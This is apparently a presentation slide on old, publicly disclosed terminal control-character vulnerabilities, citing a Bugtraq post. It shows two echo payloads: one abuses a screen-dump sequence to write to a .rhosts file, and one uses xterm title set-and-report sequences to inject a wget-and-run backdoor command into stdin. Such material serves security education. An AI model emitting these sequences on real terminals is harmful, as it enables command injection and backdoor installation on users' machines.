 OLD SCHOOL
CONTROL CHARACTERS KNOWN VULNERABILITIES
http://marc.info/?l=bugtraq&m=104612710031920&w=2
Dump screen to file
$ echo -e "\ec+ +\n\e]<Code>;/home/user/.rhosts\a"
Set title and read title to stdin
$ echo -e "\e]2;;wget 127.0.0.1/.bd;sh .bd;exit;\a\e[21t\e]2;xterm\aPress Enter>\e[8m;"